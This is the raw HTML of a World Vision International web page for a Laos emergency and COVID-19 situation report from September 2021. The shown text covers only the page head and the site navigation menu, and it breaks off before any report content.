

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wvi.org/publications/coronavirus-health-crisis/world-vision-laos-emergency-and-covid-19-response-situation
body_size: 20229
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/  dc: http://purl.org/dc/terms/  foaf: http://xmlns.com/foaf/0.1/  og: http://ogp.me/ns#  rdfs: http://www.w3.org/2000/01/rdf-schema#  schema: http://schema.org/  sioc: http://rdfs.org/sioc/ns#  sioct: http://rdfs.org/sioc/types#  skos: http://www.w3.org/2004/02/skos/core#  xsd: http://www.w3.org/2001/XMLSchema# ">
  <head>
    <meta charset="utf-8" />
<style>/* @see https://github.com/aFarkas/lazysizes#broken-image-symbol */.js img.lazyload:not([src]) { visibility: hidden; }/* @see https://github.com/aFarkas/lazysizes#automatically-setting-the-sizes-attribute */.js img.lazyloaded[data-sizes=auto] { display: block; width: 100%; }</style>
<meta name="description" content="Response Highlights:" />
<link rel="canonical" href="https://www.wvi.org/publications/coronavirus-health-crisis/world-vision-laos-emergency-and-covid-19-response-situation" />
<meta property="og:url" content="https://www.wvi.org/publications/coronavirus-health-crisis/world-vision-laos-emergency-and-covid-19-response-situation" />
<meta property="og:title" content="World Vision Laos Emergency and COVID-19 Response Situation Report September 2021" />
<meta property="og:image" content="https://www.wvi.org/sites/default/files/styles/social_preview_wide/public/2021-09/Chongdee1.jpg?itok=iS0WXGx1" />
<meta property="og:image" content="https://www.wvi.org/sites/default/files/styles/social_preview_square/public/2021-09/Chongdee1.jpg?itok=4hDcYWXu" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:image" content="https://www.wvi.org/sites/default/files/styles/social_preview_wide/public/2021-09/Chongdee1.jpg?itok=iS0WXGx1" />
<meta name="google-site-verification" content="-Uk7RrHxEu-gN2lxaf5TBHMLyDnCDRecVroMwJdx8G8" />
<meta name="google-site-verification" content="G7WAs1ZjUO5fbi4XTiBuvwc87RVcRQqvX30PClcJNwQ" />
<meta name="Generator" content="Drupal 10 (https://www.drupal.org)" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta name="ahrefs-site-verification" content="d995eaf048992779bc2a2e830b82d29301b598c5c5727d98f63bda75811fab9f" />
<link rel="icon" href="/sites/default/files/favicon.png" type="image/png" />
<link rel="alternate" hreflang="en" href="https://www.wvi.org/publications/coronavirus-health-crisis/world-vision-laos-emergency-and-covid-19-response-situation" />

      <title>World Vision Laos Emergency and COVID-19 Response Situation Report September 2021 | Laos | World Vision International</title>

      <!-- Google Tag Manager -->
      <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
            new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
          j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
          'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WCWLCJ8');</script>
      <!-- End Google Tag Manager -->

      <link rel="preload" href="//fonts.googleapis.com/css2?family=Lato:wght@400;700;900&family=Lora:wght@600&family=Poppins:wght@400;500&family=Roboto:wght@400;700&display=swap" as="style" onload="this.onload=null;this.rel='stylesheet'">
      <noscript>
        <link rel="stylesheet" href="//fonts.googleapis.com/css2?family=Lato:wght@400;700;900&family=Lora:wght@600&family=Poppins:wght@400;500&family=Roboto:wght@400;700&display=swap">
      </noscript>
      <link rel="preconnect" href="https://fonts.googleapis.com">
      <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
      <link href="https://fonts.googleapis.com/css2?family=Inter:ital,opsz,wght@0,14..32,100..900;1,14..32,100..900&family=Merriweather:ital,opsz,wght@0,18..144,300..900;1,18..144,300..900&display=swap" rel="stylesheet">

      <link rel="stylesheet" media="all" href="/sites/default/files/css/css_cWwBYGyMKanFYKX4JsulLYB7Tc2iLaRyc9wApjB6v38.css?delta=0&amp;language=en&amp;theme=wvi_2018&amp;include=eJxtiEsOwjAMBS9kGmDFbSIneYos7BjV_ai3p7BEbGY0gzVX96fglL1UeFQk_Jm58AwyGeIzj44cbJp-euJ2HgqvwpoNTTgVDqkURyywT4A2wR7py8m8rQraN8n36-2RunphvcRyqIz-BlzRPT8" />
<link rel="stylesheet" media="all" href="/sites/default/files/css/css_6EZvvWuH7aJfNQetQt9m6FPkykIz9KIwCF-7IYzeFBM.css?delta=1&amp;language=en&amp;theme=wvi_2018&amp;include=eJxtiEsOwjAMBS9kGmDFbSIneYos7BjV_ai3p7BEbGY0gzVX96fglL1UeFQk_Jm58AwyGeIzj44cbJp-euJ2HgqvwpoNTTgVDqkURyywT4A2wR7py8m8rQraN8n36-2RunphvcRyqIz-BlzRPT8" />
<link rel="stylesheet" media="all" href="/sites/default/files/css/css_kS8lSlppdZQpUbtcvZGWWxwLaABnoeq3NvrXrig5lsU.css?delta=2&amp;language=en&amp;theme=wvi_2018&amp;include=eJxtiEsOwjAMBS9kGmDFbSIneYos7BjV_ai3p7BEbGY0gzVX96fglL1UeFQk_Jm58AwyGeIzj44cbJp-euJ2HgqvwpoNTTgVDqkURyywT4A2wR7py8m8rQraN8n36-2RunphvcRyqIz-BlzRPT8" />
<link rel="stylesheet" media="all" href="/sites/default/files/css/css_TseS_VPGBr5ECUL2ccExnxufk9aAcLh1d4c4x5jC5WM.css?delta=3&amp;language=en&amp;theme=wvi_2018&amp;include=eJxtiEsOwjAMBS9kGmDFbSIneYos7BjV_ai3p7BEbGY0gzVX96fglL1UeFQk_Jm58AwyGeIzj44cbJp-euJ2HgqvwpoNTTgVDqkURyywT4A2wR7py8m8rQraN8n36-2RunphvcRyqIz-BlzRPT8" />
<link rel="stylesheet" media="all" href="/sites/default/files/css/css_6grWtvdEcQI-Ll8tv4PWWcVgHhcq7HWvVt77ytw4h5Q.css?delta=4&amp;language=en&amp;theme=wvi_2018&amp;include=eJxtiEsOwjAMBS9kGmDFbSIneYos7BjV_ai3p7BEbGY0gzVX96fglL1UeFQk_Jm58AwyGeIzj44cbJp-euJ2HgqvwpoNTTgVDqkURyywT4A2wR7py8m8rQraN8n36-2RunphvcRyqIz-BlzRPT8" />

      
  </head>
  <body class="page--publication">
  <!-- Google Tag Manager (noscript) -->
  <noscript>
    <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WCWLCJ8" height="0" width="0" style="display:none;visibility:hidden"></iframe>
  </noscript>
  <!-- End Google Tag Manager (noscript) -->
    <a href="#main-content" class="visually-hidden focusable">
    Skip to main content
  </a>
  
    <div class="dialog-off-canvas-main-canvas" data-off-canvas-main-canvas>
    



<div class="region region-topnav header hidden--tablet">
  <div class="header__container">
    <div class="header__container--top">
      <div class="container">
        <div class="header__container--top--left">
          <div id="block-sitebranding" class="block block-system block-system-branding-block block--sitebranding">
  
    
              <a class="topnav__logo" href="/" title="Home" rel="home">
        <img src="/themes/custom/wvi_2018/logo.svg" alt="Home" width="736" height="146" />
      </a>
          
</div>

        </div>
        <div class="header__container--top--right">
          <div class="header__container--top--right__menu">
            <nav role="navigation" aria-labelledby="block-getinvolved-menu" id="block-getinvolved" class="block block-menu navigation menu--get-involved">
            
  <h2 class="visually-hidden" id="block-getinvolved-menu">Get Involved</h2>
  

        
              <ul class="menu-get-involved">
                    <li class="menu-item--donate">
        <a href="/donate" class="donate" data-drupal-link-system-path="node/72886">Donate</a>
              </li>
                <li class="menu-item--get-involved">
        <a href="/get-involved" data-drupal-link-system-path="node/72911">Get Involved</a>
              </li>
        </ul>
  


  </nav>

          </div>
          <div class="header__container--top--right__lang">
            <div class="language-switcher-language-url block block-language block-language-blocklanguage-interface block--anguageswitcher" id="block-languageswitcher" role="navigation">
  
    
      
  </div>

          </div>
          <div class="header__container--top--right__search">
            <form class="region-topnav__search-form" action="/search">
  <div>
    <a class="region-topnav__search-icon" href="/search"></a>
    <input class="region-topnav__search-input" type="text" name="search" value="" placeholder="Search WVI.ORG">
    <input class="region-topnav__search-submit" type="submit" value="Search">
          <div class="hide-search" aria-label="Close Search"></div>
  
  </div>
</form>

<div class="show-search" role="button" aria-label="Search Site"></div>            <div class="header__container--top--right__menu__hamburger icon-hamburger hidden--desktop"></div>
          </div>
        </div>
      </div>
    </div>
    <div class="header__container--main">
      <nav role="navigation" aria-labelledby="block-mainnavigation-menu" id="block-mainnavigation" class="block block-menu navigation menu--main region-topnav__menu--main">
            
  <h2 class="visually-hidden" id="block-mainnavigation-menu">Main navigation</h2>
  

        
<div class="container">
  <ul class="menu menu-level-0">
            
      <li class="menu-item menu-item--expanded menu-item--who-we-are">
        <div class="menu_link_title"><a href="/about-us" data-drupal-link-system-path="node/72551">Who We Are</a></div><div class="menu_link_title_chevron"></div>
                          <div class="menu-dropdown-wrapper menu-dropdown">
            <div class="container container-medium">
              
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
  <ul class="menu menu-level-1">
                  
        <li class="menu-item menu-item--expanded">
          <a href="/about-us" data-drupal-link-system-path="node/72551">About Us</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="/our-history" data-drupal-link-system-path="node/72646">Our History</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/about-us/our-leadership" data-drupal-link-system-path="node/72861">Our Leadership</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/about-us/our-vision-and-values">Our Vision &amp; Values</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/role-faith">Our Faith</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/our-partners" data-drupal-link-system-path="group/1026">Our Partners</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/about-us/our-structure" data-drupal-link-system-path="node/72641">Our Structure</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/our-approaches" data-drupal-link-system-path="node/72731">Our Approaches</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="https://www.wvi.org/advocacy">Advocacy</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/our-work/disaster-management" data-drupal-link-system-path="group/606">Emergency Relief</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/our-promise">Our Global Strategy</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/development/transformational-development" data-drupal-link-system-path="shorthand-story/1061">Transformational Development </a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/contact-us" data-drupal-link-system-path="node/72846">Contact Us</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="https://www.wvi.org/careers">Careers and Internships</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/about-us/faq">FAQ</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



            </div>
          </div>
              </li>
                
      <li class="menu-item menu-item--expanded menu-item--what-we-do">
        <div class="menu_link_title"><a href="/our-work" data-drupal-link-system-path="node/72681">What We Do</a></div><div class="menu_link_title_chevron"></div>
                          <div class="menu-dropdown-wrapper menu-dropdown">
            <div class="container container-medium">
              
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
  <ul class="menu menu-level-1">
                  
        <li class="menu-item menu-item--expanded">
          <a href="/all-sectors" data-drupal-link-system-path="node/72906">Focus Areas</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="/our-work/child-protection" data-drupal-link-system-path="group/641">Child Protection</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/our-work/cleanwater" data-drupal-link-system-path="group/576">Clean Water and Sanitation</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/our-work/education" data-drupal-link-system-path="group/586">Education</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/fragile-contexts-programming">Fragile Context Programming</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/our-work/health" data-drupal-link-system-path="group/646">Health &amp; Nutrition</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/our-work/economic-development">Livelihoods</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/all-sectors" data-drupal-link-system-path="node/72906">View All Sectors</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/our-work/emergencies" data-drupal-link-system-path="group/1236">Emergency Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/afghanistan">Afghanistan Emergency Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/el-nino-drought-response">El Niño Drought Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/emergency-mpox-response">Emergency Mpox Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/hunger-crisis">Global Hunger Crisis</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/middle-east-crisis-response">Middle East Crisis Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/myanmar/myanmar-earthquake-response">Myanmar Earthquake Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/sudan-crisis-response">Sudan Crisis Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/syria-crisis-response">Syria Crisis Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/ukraine">Ukraine Crisis</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/venezuela-crisis">Venezuela Crisis</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/yemen">Yemen Emergency Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/advocacy">Campaigns</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="https://www.wvi.org/ENOUGH">ENOUGH food for every child</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/ittakesaworld" data-drupal-link-system-path="group/1">Ending Violence Against Children</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
          </ul>



      </div>



            </div>
          </div>
              </li>
                
      <li class="menu-item menu-item--expanded menu-item--where-we-work">
        <div class="menu_link_title"><a href="/locations" data-drupal-link-system-path="node/72811">Where We Work</a></div><div class="menu_link_title_chevron"></div>
                          <div class="menu-dropdown-wrapper menu-dropdown">
            <div class="container container-medium">
              
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
  <ul class="menu menu-level-1">
                  
        <li class="menu-item menu-item--expanded">
          <a href="/africa" data-drupal-link-system-path="node/72761">Africa</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="/angola" data-drupal-link-system-path="group/196">Angola</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/emergency/burkina-faso" data-drupal-link-system-path="group/1196">Burkina Faso</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/burundi" data-drupal-link-system-path="group/201">Burundi</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/emergency/central-african-republic" data-drupal-link-system-path="group/536">Central African Republic</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/chad" data-drupal-link-system-path="group/206">Chad</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/congo" data-drupal-link-system-path="group/211">Congo</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/eswatini" data-drupal-link-system-path="group/1031">Eswatini</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/ethiopia" data-drupal-link-system-path="group/216">Ethiopia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/ghana" data-drupal-link-system-path="group/221">Ghana</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/kenya" data-drupal-link-system-path="group/226">Kenya</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/lesotho" data-drupal-link-system-path="group/231">Lesotho</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/malawi" data-drupal-link-system-path="group/236">Malawi</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/mali" data-drupal-link-system-path="group/506">Mali</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/mauritania" data-drupal-link-system-path="group/241">Mauritania</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/mozambique" data-drupal-link-system-path="group/246">Mozambique</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/niger" data-drupal-link-system-path="group/251">Niger</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/rwanda" data-drupal-link-system-path="group/511">Rwanda</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/senegal" data-drupal-link-system-path="group/1116">Senegal</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/sierra-leone" data-drupal-link-system-path="group/261">Sierra Leone</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/somalia">Somalia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="http://wvi.org/south-africa">South Africa</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/south-sudan" data-drupal-link-system-path="group/276">South Sudan</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/sudan" data-drupal-link-system-path="group/281">Sudan</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/tanzania" data-drupal-link-system-path="group/291">Tanzania</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/uganda" data-drupal-link-system-path="group/296">Uganda</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/zambia" data-drupal-link-system-path="group/301">Zambia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/zimbabwe" data-drupal-link-system-path="group/306">Zimbabwe</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/americas" data-drupal-link-system-path="node/72766">Americas</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="https://www.worldvision.bo/">Bolivia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://visaomundial.org.br/">Brazil</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.ca/">Canada</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.cl/">Chile</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.co/">Colombia</a>
                                
  
